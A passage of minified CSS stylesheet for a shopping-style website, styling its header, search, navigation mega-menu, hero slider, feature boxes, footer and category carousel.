h6,.header-container h1,.header-container h2,.header-container h3,.header-container h4,.header-container h5,.header-container h6,.home-wrapper h1,.home-wrapper h2,.home-wrapper h3,.home-wrapper h4,.home-wrapper h5,.home-wrapper h6,.navbar-container h1,.navbar-container h2,.navbar-container h3,.navbar-container h4,.navbar-container h5,.navbar-container h6,.navbar-containerr h1,.navbar-containerr h2,.navbar-containerr h3,.navbar-containerr h4,.navbar-containerr h5,.navbar-containerr h6,.video-feature-container h1,.video-feature-container h2,.video-feature-container h3,.video-feature-container h4,.video-feature-container h5,.video-feature-container h6{font-size:inherit;font-family:inherit;margin:0;padding:0;font-weight:500}.menu{list-style-type:none}.menu-inline>li{display:inline-block}.menu-inline-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.pageWrapper{overflow-x:hidden}.container{width:100%;max-width:1200px}.container-1800{max-width:1800px}.container-full{max-width:100%}.container-wrapped{max-width:1470px!important}.flex-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.no-margin{margin:0}.flex-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-v-centered{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.flex-row{margin-left:0;margin-right:0}.desktop-only{display:none!important}}@media (min-width:992px){.mobile-only{display:none!important}}@media (max-width:480px){.hide-mobile-only-small{display:none!important}}@media (min-width:481px){.mobile-only-small{display:none!important}}.home-wrapper{width:100%;max-width:1500px;margin-left:auto;margin-right:auto}@media (min-width:992px){body{padding-top:251px}body .topWrapper{position:fixed;top:0;left:0;right:0;z-index:20;-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}}@media (min-width:992px) and (max-width:991px){body .topWrapper .header-container{-webkit-box-shadow:0 1px 5px 0 #9e9e9e;box-shadow:0 1px 5px 0 #9e9e9e}}@media (max-width:991px){body .topWrapper{position:relative;z-index:10}}.header-container{background:#3e2672}.header-container .bottom-part{background:url(header-bg.jpg) 50%/cover no-repeat;padding:10px 0}.header-container .bottom-part .cart-part,.header-container .bottom-part .content-wrapper{color:#fff}.header-container .bottom-part .flex-row{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-container .bottom-part .logo{width:15%;text-align:center;position:relative;z-index:10}.header-container .bottom-part .logo img{-webkit-transition:.2s;transition:.2s;max-width:none}.header-container .bottom-part .logo a{display:inline-block}.header-container .bottom-part .logo a:hover img{-webkit-filter:saturate(3);filter:saturate(3);-webkit-transform:scale(.95);transform:scale(.95)}.header-container .bottom-part .search .button-filter-container button{background:#f3f3f3!important;border-color:#cdcdcd!important;color:#555!important}.header-container .bottom-part .search .button-filter-container button:active,.header-container .bottom-part .search .button-filter-container button:focus,.header-container .bottom-part .search .button-filter-container button:hover{background:#f7a620!important;color:#fff!important;border-color:#cdcdcd!important}.header-container .bottom-part .search .button-filter-container a{-webkit-transition:none;transition:none;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 15px;background:transparent!important}.header-container .bottom-part .search .button-filter-container a:hover{color:#fff}.header-container .bottom-part .search .button-filter-container a p,.header-container .bottom-part .search .button-filter-container a span{-webkit-transition:none;transition:none}.header-container .bottom-part .search .button-filter-container ul{padding:0;font-size:15px;max-height:70vh;z-index:1011;overflow-y:auto}.header-container .bottom-part .search .button-filter-container .filter-elem:nth-child(2n){background:#f3f3f3}.header-container .bottom-part .search .button-filter-container .filter-elem:not(:last-child){border-bottom:1px solid #e7e7e7}.header-container .bottom-part .search .button-filter-container .filter-elem:hover{background:#a96ac2;color:#fff}.header-container .bottom-part .search .button-filter-container .filter-elem .content-part{margin-right:auto;padding-left:15px}.header-container .bottom-part .search .button-filter-container .filter-elem img{width:40px}.header-container .bottom-part .search input{outline:none}.header-container .bottom-part .search input:focus{border-color:#000;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 2px rgba(0,0,0,.52);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 2px rgba(0,0,0,.52)}.header-container .bottom-part .search button{padding:11.5px 12px;margin:0;background:#efb824!important;border-color:#efb824!important}.header-container .bottom-part .search button .glyphicon{color:#000!important}.header-container .bottom-part .search button:active,.header-container .bottom-part .search button:focus,.header-container .bottom-part .search button:hover{background:#f3c853!important;border-color:#f3c853!important}.header-container .bottom-part .search button,.header-container .bottom-part .search input{height:45px}.header-container .bottom-part .search .search-results{width:100%;position:absolute;left:0;top:45px;opacity:0;visibility:hidden}.header-container .bottom-part .search .search-results.active{opacity:1;visibility:visible;background:#fff;z-index:1010;-webkit-box-shadow:0 0 3px 1px #d4d4d4;box-shadow:0 0 3px 1px #d4d4d4}.header-container .bottom-part .search .search-results .search-list{line-height:1.6;margin-bottom:0}.header-container .bottom-part .search .search-results .search-list a{padding:3px 11px;-webkit-transition:none!important;transition:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-container .bottom-part .search .search-results .search-list a span{-webkit-transition:none;transition:none}.header-container .bottom-part .search .search-results .search-list li a.focused,.header-container .bottom-part .search .search-results .search-list li a:active,.header-container .bottom-part .search .search-results .search-list li a:focus,.header-container .bottom-part .search .search-results .search-list li a:hover{background:#f7a620;cursor:pointer;color:#fff}.header-container .bottom-part .search .search-results .search-list li:nth-child(odd){background:#eee}.header-container .bottom-part .search .search-results .search-list ul{list-style-type:none!important}.header-container .bottom-part .search .search-results .search-list ul>span{display:block;color:#fff;background:#252525;text-align:right;padding:3px 15px;font-style:italic}.header-container .bottom-part .search .search-results .search-list .img-part{margin-right:20px}.header-container .bottom-part .search .search-results .search-list .img-part img{width:50px}.header-container .bottom-part .search .search-results .search-list .price-part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-left:10px}.header-container .bottom-part .search .search-results .search-list .price-part span{background:#d1160f;font-weight:500;color:#fff;padding:5px 10px;margin-left:auto}.header-container .bottom-part .search .search-results .search-list .type-item li a{padding:7px 15px}@-webkit-keyframes bestSeller{0%{background:red}to{background:#00f}}@keyframes bestSeller{0%{background:red}to{background:#00f}}.header-container .bottom-part .search .search-results .search-list .best-seller-tag{font-size:12px;-webkit-animation:bestSeller .5s linear infinite alternate;animation:bestSeller .5s linear infinite alternate;background:#d1160f;color:#fff;font-weight:500;padding:1px 7px;margin-left:3px;border-radius:6px;display:inline-block}.header-container .bottom-part .cart-part,.header-container .bottom-part .search-part{padding-top:15px}.header-container .bottom-part .search-part{width:65%;margin:0 30px}.header-container .bottom-part .search-part .content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px}.header-container .bottom-part .search-part .content-wrapper a:hover{color:#fbdf61}.header-container .bottom-part .search-part .content-wrapper .left-content-part{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:20px}.header-container .bottom-part .search-part .content-wrapper .left-content-part a{margin-right:25px}.header-container .bottom-part .search-part .content-wrapper .right-content-part{margin-left:auto;padding-right:5%}.header-container .bottom-part .search-part .content-wrapper .menu-social{display:-webkit-box;display:-ms-flexbox;display:flex}.header-container .bottom-part .search-part .content-wrapper .menu-social li:not(:last-child){margin-right:7px}.header-container .bottom-part .search-part .content-wrapper .menu-social a{display:-webkit-box;display:-ms-flexbox;display:flex;height:25px;width:25px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;color:#682e91;border-radius:50%}.header-container .bottom-part .search-part .content-wrapper .menu-social a:hover{background:#fbdf61}.header-container .bottom-part .cart-part{width:20%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.header-container .bottom-part .cart-part a:hover,.header-container .bottom-part .cart-part a:hover .content-wrapper{color:#fbdf61}.header-container .bottom-part .cart-part .content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:5px;-webkit-transition:.3s;transition:.3s}.header-container .bottom-part .cart-part .content-wrapper .first{font-weight:500;font-size:16px}.header-container .bottom-part .cart-part .content-wrapper .last{font-size:12px}.header-container .bottom-part .cart-part .button-calendar{display:inline-block;font-size:40px;margin-right:30px}.header-container .bottom-part .cart-part .button-cart{font-size:40px;display:inline-block}.header-container .bottom-part .cart-part .button-cart i{position:relative}.header-container .bottom-part .cart-part .button-cart i:after{font-family:Roboto,sans-serif;content:attr(data-items);height:20px;width:20px;border-radius:50%;position:absolute;right:-4px;bottom:9px;font-size:15px;background:red;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px) and (max-width:1299px){.header-container .bottom-part .cart-part{width:33%}}@media (max-width:991px){.header-container .bottom-part{padding-bottom:20px}.header-container .bottom-part .flex-row{padding-top:50px;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-container .bottom-part .logo{width:35%;line-height:0;margin:0 auto}.header-container .bottom-part .cart-part{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:auto}.header-container .bottom-part .cart-part .content-wrapper{display:none}.header-container .bottom-part .search-part{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:5px 0 0;width:100%}.header-container .bottom-part .search-part .content-wrapper{position:absolute;z-index:1;top:5px;left:0;right:0;padding:0 15px}.header-container .bottom-part .search-part .content-wrapper .right-content-part{padding-right:0}}@media (max-width:767px){.header-container .bottom-part .logo img{width:100%;max-width:300px}.header-container .bottom-part .cart-part{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:550px){.header-container .hide-mobile-only-small{display:none!important}.header-container .mobile-only-small{display:block!important}.header-container .bottom-part .container-full{padding:0}.header-container .bottom-part .logo{width:60%;margin:auto}.header-container .bottom-part .cart-part{width:40%}.header-container .bottom-part .cart-part .button-calendar,.header-container .bottom-part .cart-part .button-cart{font-size:35px}}@media (max-width:480px){.header-container .bottom-part .flex-row{padding-top:70px}.header-container .bottom-part .search-part .content-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-container .bottom-part .search-part .content-wrapper .left-content-part{font-size:16px}.header-container .bottom-part .search-part .content-wrapper .right-content-part{margin-left:0;margin-top:10px}}@media (min-width:381px){.header-container .bottom-part .search .button-filter-container ul{width:330px}}.mega-menu .collapse,.mega-menu .dropdown,.mega-menu .dropup,.mega-menu .nav{position:static}.mega-menu .container{position:relative}.mega-menu .dropdown-menu{left:auto;padding:15px 25px;color:#fff;min-height:317px;border-left:none;border-right:none;border-bottom:none}.mega-menu .dropdown-menu:not(.with-bg){background:linear-gradient(120deg,#252525,#06c 81%)}.mega-menu .dropdown-menu.with-bg{background-repeat:no-repeat;background-size:cover;background-position:50%}.mega-menu .dropdown-menu.banner-menu{background:-webkit-gradient(linear,left top,right top,from(#252525),color-stop(70%,#e3e3e3));background:linear-gradient(90deg,#252525,#e3e3e3 70%)}.bg-1{background-image:url(bg-1.jpg)}.bg-2{background-image:url(bg-2.jpg)}.bg-3{background-image:url(bg-3.jpg)}.bg-4{background-image:url(bg-4.jpg)}.mega-menu .mega-menu-content{padding:20px 30px}.mega-menu .dropdown.mega-menu-fw .dropdown-menu{left:0;right:0}.mega-menu .mega-menu-grid .row{margin-bottom:25px;text-align:left}.mega-menu .mega-menu-grid .title{font-family:GROBOLD;margin:10px 0;font-size:2.3em}.mega-menu-list{list-style-type:none;font-size:1.2em;line-height:1.9}.navbar-container{font-size:17px}.navbar-container ul{line-height:32.3px;padding-left:0}.navbar-container .cart{background:red}.navbar-container a:hover{color:#fbdf61}.navbar-default{margin-bottom:0;background:#252525;text-transform:capitalize;border:none}.navbar-container .button-search{position:relative;height:52px;padding-left:20px;padding-right:20px}.button-search:after,.button-search:before{font-family:FontAwesome;position:absolute;left:0;width:100%;-webkit-transition:.3s;transition:.3s}.button-search:before{content:"\f002";-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";visibility:visible}.button-search:after{content:"\f00d";-webkit-transform:rotate(-90deg) scale(0);transform:rotate(-90deg) scale(0);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden}.nav>li.button-search-wrapper{position:static}.nav.active-search .button-search:after{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";visibility:visible}.nav.active-search .button-search:before{-webkit-transform:rotate(-90deg) scale(0);transform:rotate(-90deg) scale(0);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden}.nav .form-group{position:relative;margin-bottom:0;height:100%}.nav .form-control{height:100%;background:transparent;border:none;-webkit-box-shadow:none;box-shadow:none;color:#fff;padding-left:35px;-webkit-transition:background .2s;transition:background .2s}.nav .form-control:focus{background:#efb824}.nav .form-control::-webkit-input-placeholder{color:#fff;font-size:1.15em}.nav>li{-webkit-transition:.3s;transition:.3s}.nav.active-search .form-search{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";visibility:visible}.nav.active-search>li:not(:last-child){opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";visibility:hidden}.navbar .navbar-nav{display:inline-block;float:none;vertical-align:top;letter-spacing:1px}.navbar .navbar-collapse{text-align:center}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-nav>li>a:focus{color:#fff}.dropdown-menu{font-size:.8em}.dropdown-menu>li>a{padding:10px 20px;background:#545454;color:#000;font-size:1.1em}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover,.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>li>a:hover{background:#7c3996;color:#fff}.navbar-container .navbar-brand{cursor:pointer;color:#fff;font-size:1.25em;padding:20px 0 0 30px}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#fff;background-color:transparent}@media (max-width:991px){body.fixed-nav{padding-top:57px}body.fixed-nav .navbar-container{position:fixed;right:0;left:0;top:0;bottom:auto;z-index:1030}}@media (min-width:992px) and (max-width:1199px){.navbar-container{font-size:.95em}}@media (min-width:992px){.mega-menu .dropdown.mega-menu-fw.two-cols .dropdown-menu{width:60%;margin:auto}.mega-menu .dropdown.mega-menu-fw .mega-menu-grid{text-align:center}.mega-menu .mega-menu-grid .row{margin-top:10px}.mega-menu .dropdown.mega-menu-fw .mega-menu-list{display:inline-block;text-align:left}.dropdown-menu{top:99%}.navbar-container>.container{padding:0}.navbar-container .navbar-brand{display:none}.dropdown:hover .dropdown-menu{display:block}}@media (max-width:991px){.menuWrapper{position:relative;bottom:57px}.navbar-container{border-radius:0;bottom:auto}.navbar-container>.container{width:100%;padding:0}.navbar-container #navbar{background:#743494;padding-top:0}.navbar-container>.container>.row>.col-md-9{padding:0}.navbar-container .navbar-brand{padding-bottom:10px}.navbar .navbar-collapse{text-align:left}.navbar-container .button-search-wrapper{display:none}.navbar-header{float:none}.navbar-left,.navbar-right{float:none!important}.navbar-toggle{display:block;margin-top:8px;padding:7px 6px 5px}.navbar-collapse{border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none!important}.navbar-nav{float:none!important;width:100%;margin-top:0;margin-bottom:0}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.collapse.in{display:block!important}.dropdown-menu{font-size:.7em}.navbar-nav .open .dropdown-menu{position:static;padding:10px 5px;float:none;width:auto;margin-top:0;background:#8c5bc2;border:0;-webkit-box-shadow:none;box-shadow:none;color:#fff;min-height:auto}.navbar-nav .open .dropdown-menu .mega-menu-list{font-size:15px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-nav .open .dropdown-menu>li>a{line-height:25px;background:#fff}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-collapse.in{height:312px!important;overflow-y:scroll!important}.navbar-default .navbar-nav>li>a:hover{color:#fff;background:#efb824}.dropdown-menu>li>a:focus,.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus{background:#552a84}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff}.navbar-default .navbar-toggle{border:2px solid #fff}.navbar-default .navbar-toggle .icon-bar{background:#fff}.bottom-glow{-webkit-box-shadow:0 1px 9px 1px hsla(0,0%,100%,.85);box-shadow:0 1px 9px 1px hsla(0,0%,100%,.85)}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background:#efb824}.navbar-toggle.animate-toggle{background:#efb824!important}.navbar-toggle .icon-bar+.icon-bar{margin:0}#nav-icon{width:33px;height:25px;position:relative;margin:0 auto;-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}#nav-icon,#nav-icon span{-webkit-transform:rotate(0deg);transform:rotate(0deg)}#nav-icon span{display:block;position:absolute;height:3px;width:100%;background:#fff;border-radius:10px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:0;-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out}#nav-icon span:first-child{top:1px}#nav-icon span:nth-child(2),#nav-icon span:nth-child(3){top:10px}#nav-icon span:nth-child(4){top:19px}#nav-icon.open span:first-child{top:19px;width:0;left:50%}#nav-icon.open span:nth-child(2){-webkit-transform:rotate(45deg);transform:rotate(45deg)}#nav-icon.open span:nth-child(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#nav-icon.open span:nth-child(4){top:19px;width:0;left:50%}.mega-menu img{display:none}.mega-menu .mega-menu-grid .title{font-size:2em;margin:5px 0 10px}.mega-menu .col-md-3,.mega-menu .col-md-6{margin-bottom:15px}.mega-menu .mega-menu-grid .row,.mega-menu .mega-menu-grid .row .last{margin-bottom:0}.mega-menu-list{line-height:2.3}}@media (min-width:768px){.navbar-nav>li>a{padding-top:17px;padding-bottom:17px}}@media (max-width:767px){.navbar-nav{margin:0}.navbar-toggle{margin-right:30px}.navbar-collapse.in{height:auto!important;max-height:50vh}}@media (max-width:991px){body{padding-top:57px}body .navbar-container{position:fixed;top:0;left:0;right:0;z-index:9999;-webkit-box-shadow:0 1px 9px 0 #959595;box-shadow:0 1px 9px 0 #959595}}.carousel img{width:100%}.hero-slider{position:relative;z-index:1}.hero-slider img{width:100%}.hero-slider .carousel-control{top:-55%}@media (min-width:551px){.hero-slider .carousel-indicators{display:none}}@media (max-width:550px){.hero-slider .carousel-control{top:0}}.floating-features-container{overflow:hidden;background:transparent;position:relative;z-index:2;top:-290px;margin-bottom:-290px;padding:5px 15px}.floating-features-container .row{margin:0}.floating-features-container .floating-elem-row,.floating-features-container .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.floating-features-container .feature-wrapper{height:100%;-webkit-box-shadow:0 0 4px 0 #d0d0d0;box-shadow:0 0 4px 0 #d0d0d0;padding:15px 20px;background:#fff}.floating-features-container .feature-wrapper.sign-in{height:auto}.floating-features-container h3.title{font-size:20px;margin-top:0;margin-bottom:15px}.floating-features-container h4.title{font-size:14px;font-weight:400;margin:5px 0}.floating-features-container img{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;will-change:opacity}.floating-features-container a:hover img{opacity:.8}.floating-features-container .floating-elem-inner{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;padding:0 5px;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.floating-features-container .floating-elem-inner>a{display:block;overflow:hidden}.floating-features-container .floating-elem-inner>a .title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.floating-features-container .floating-elem-inner img{height:112px;max-width:100%;-o-object-fit:contain;object-fit:contain}.floating-features-container .button-explore{display:inline-block;margin-top:15px;font-size:15px;font-weight:500;text-decoration:underline!important;color:#a30606}.floating-features-container .button-explore:hover{color:#ee8579}.floating-features-container .button-sign-in{margin-top:15px;display:inline-block;color:#fff;background:#b72426;padding:10px;width:100%;text-align:center;border-radius:5px;font-weight:500}.floating-features-container .button-sign-in:hover{background:#ee8579}@media (max-width:1500px){.floating-features-container{top:-20vw;margin-bottom:-20vw}}@media (max-width:991px){.floating-features-container .floating-elem{margin-bottom:20px}}@media (max-width:767px){.floating-features-container .title{font-size:18px}}@media (max-width:550px){.floating-features-container{top:0;margin-bottom:0;padding-left:0;padding-right:0}.floating-features-container .floating-elem{width:100%}.floating-features-container .floating-elem-inner{text-align:center}.floating-features-container .floating-elem-inner img{height:92px}.floating-features-container .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.floating-features-container .title{font-size:18px;text-align:center}}.welcome-container{padding-top:20px;padding-bottom:20px}.welcome-container img{width:100%}.welcome-container .title{font-size:32px;margin:15px 0 5px;font-family:GROBOLD;color:#134688;text-align:center}.welcome-container .subtitle{margin:0 0 20px;font-size:20px;text-align:center}.welcome-container .welcome-elem-wrapper{width:100%;max-width:380px;margin:auto;background:#fff}.welcome-container .content-wrapper{padding:10px 30px 15px}.welcome-container h3.title{margin:0}.welcome-container .info{font-size:15px;margin:10px 0 15px}.welcome-container .button-welcome{font-size:16px;text-decoration:underline!important;color:#870000;font-weight:500}.welcome-container .button-welcome:hover{color:#a83c3c}@media (max-width:991px){.welcome-container h3.title{font-size:28px}}@media (max-width:767px){.welcome-container .welcome-elem{padding-left:0;padding-right:0}.welcome-container .welcome-elem:not(:last-child){margin-bottom:25px}}@media (max-width:480px){.welcome-container{padding-top:0}.welcome-container h2.title{font-size:25px}.welcome-container .subtitle{font-size:18px;margin-bottom:10px}.welcome-container h3.title{font-size:22px}}.google-reviews-container .google-reviews-inner{background:#fff;padding:10px 0 40px}.video-feature-container{padding:0 0 40px}.video-feature-container .title{font-size:19px}.video-feature-container .info{margin:15px 0;font-size:16px}.video-feature-container .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.video-feature-container iframe{width:100%;height:330px}@media (max-width:991px){.video-feature-container .left-part{width:90%}.video-feature-container .right-part{width:100%;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.video-feature-container .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (max-width:480px){.video-feature-container iframe{height:200px}}.google-map-container{line-height:0}.google-map-container iframe{width:100%;height:350px}.clients-carousel-container{padding:0 30px}.clients-carousel-container .clients-carousel{width:100%;max-width:1700px;margin:auto}.footer-container{background:url(footer-bg.jpg) 50%/cover no-repeat;color:#fff;padding:30px 0}.footer-container a:hover{color:#fbdf61}.footer-container .title{font-family:GROBOLD;font-size:32px;margin-top:70px;margin-bottom:30px;color:#ed101a;text-shadow:3px 0 0 #fff000,-3px 0 0 #fff000,0 3px 0 #fff000,0 -3px 0 #fff000,2px 2px #fff000,-2px -2px 0 #fff000,2px -2px 0 #fff000,-2px 2px 0 #fff000}.footer-container .address{margin-bottom:15px}.footer-container .menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.footer-container .menu-wrapper .first{margin-right:80px}.footer-container .logo>a{display:inline-block}.footer-container .logo>a img{-webkit-transition:.2s linear;transition:.2s linear}.footer-container .logo>a:hover img{-webkit-filter:saturate(3);filter:saturate(3);-webkit-transform:scale(.95);transform:scale(.95)}.footer-container .logo .menu{margin-top:5px;font-size:19px;line-height:1.3}.footer-container .right-part .menu{font-size:21px;line-height:1.3}@media (max-width:991px){.footer-container{text-align:center}.footer-container .title{margin:25px 0 15px}.footer-container .right-part .menu-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:480px){.footer-container{padding:20px 0}.footer-container .title{font-size:28px}.footer-container .logo .menu{font-size:17px}.footer-container .right-part .menu-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-container .right-part .menu-wrapper .menu{font-size:18px}.footer-container .right-part .menu-wrapper .first{margin-right:0}}.copyright-container{font-size:15px;padding:15px 0;background:#000;color:#fff}.copyright-container .ers-copyright{text-align:center}.copyright-container .ers-copyright a:hover{color:#97e7ff}.copyright-container .author{text-align:right}.copyright-container .author a:hover{color:red}@media (max-width:991px){.copyright-container{padding:7px 0;text-align:center}.copyright-container .author{text-align:center}.copyright-container p{margin:7px 0}}@media (max-width:450px){.copyright-container p{font-size:14px}}#return-to-top{position:fixed;z-index:9998;bottom:40px;right:-50px;background:#ef1c23;width:50px;height:46px;display:block;border-radius:5px;-webkit-box-shadow:0 4px 0 #cc2128;box-shadow:0 4px 0 #cc2128}#return-to-top,#return-to-top i{-webkit-transition:all .3s ease;transition:all .3s ease}#return-to-top i{color:#fff;margin:0;position:relative;left:16px;top:13px;font-size:19px}#return-to-top:hover{background:#f63f45;-webkit-box-shadow:0 4px 0 #e04349;box-shadow:0 4px 0 #e04349}#return-to-top:hover i{color:#fff;top:9px}#return-to-top.visible{right:35px}.cat-items-carousel-container{padding:20px 15px 30px}.cat-items-carousel-container .container{max-width:1500px;width:100%}.cat-items-carousel-container .owl-nav{display:block}.cat-items-carousel-container .info{font-family:Roboto,sans-serif;text-align:center;margin-top:12px;color:#000}.cat-items-carousel-container .carousel-wrapper{padding:20px 0 20px 85px;background:#fff}.cat-items-carousel-container .content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.cat-items-carousel-container .content-wrapper .title{font-size:24px;margin-right:20px;margin-bottom:0;font-family:Roboto,sans-serif;font-weight:500}.cat-items-carousel-container .content-wrapper .title+span{position:relative}.cat-items-carousel-container .content-wrapper a{font-size:16px;font-weight:500;color:#fe3033;text-decoration:underline!important}.cat-items-carousel-container .content-wrapper a:hover{color:#fa575a}.cat-items-carousel-container .cat-items-carousel a:hover,.cat-items-carousel-container .cat-items-carousel a:hover .info{color:#dd2132}.cat-items-carousel-container .cat-items-carousel a:hover img{opacity:.8}.cat-items-carousel-container .cat-items-carousel a>div{position:relative;height:200px}.cat-items-carousel-container .cat-items-carousel a>div img{height:100%;-o-object-fit:contain;object-fit:contain}.cat-items-carousel-container .cat-items-carousel a>div>i{position:absolute;z-index:3;top:5px;left:5px}.cat-items-carousel-container .cat-items-carousel a>div>i:before{font-size:46px;color:#968bc2}.cat-items-carousel-container .cat-items-carousel a>div>i:after{font-family:Roboto,sans-serif;position:absolute;content:attr(data-position);left:0;top:7px;z-index:-1;width:73%;margin:auto;font-size:14px;color:#545454;background:#fff;height:18px;padding-top:2px;right:0;text-align:center}.cat-items-carousel-container .cat-items-carousel .owl-stage{margin-left:-100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cat-items-carousel-container .cat-items-carousel .owl-stage img{-webkit-transition:.2s linear;transition:.2s linear;width:auto}.cat-items-carousel-container .cat-items-carousel .owl-nav [class*=owl-]{color:#333;background:#f3f3f3;width:38px;height:86px;padding:0;font-size:23px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cat-items-carousel-container .cat-items-carousel .owl-nav [class*=owl-]:hover{background:#fde401;color:#fff}.cat-items-carousel-container .cat-items-carousel .owl-nav .owl-next,.cat-items-carousel-container .cat-items-carousel .owl-nav .owl-prev{position:absolute;-webkit-box-shadow:0 0 7px 1px #dedede;box-shadow:0 0 7px 1px #dedede;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cat-items-carousel-container .cat-items-carousel .owl-nav .owl-prev{right:unset;left:-90px}.cat-items-carousel-container .cat-items-carousel .owl-nav .owl-next{right:-5px;left:unset}@media (max-width:650px){.cat-items-carousel-container .cat-items-carousel .owl-stage{margin-left:0}}@media (max-width:550px){.cat-items-carousel-container .content-wrapper .title{font-size:18px;margin-right:10px}.cat-items-carousel-container .content-wrapper a{font-size:14px}.cat-items-carousel-container .carousel-wrapper{padding-top:10px;padding-bottom:10px;padding-left:55px}.cat-items-carousel-container .cat-items-carousel .owl-nav .owl-prev{left:-60px}}@media (max-width:380px){.cat-items-carousel-container .content-wrapper .title{font-size:16px}.cat-items-carousel-container .content-wrapper a{font-size:10px}.cat-items-carousel-container .carousel-wrapper{padding-left:30px}.cat-items-carousel-container .cat-items-carousel .owl-nav 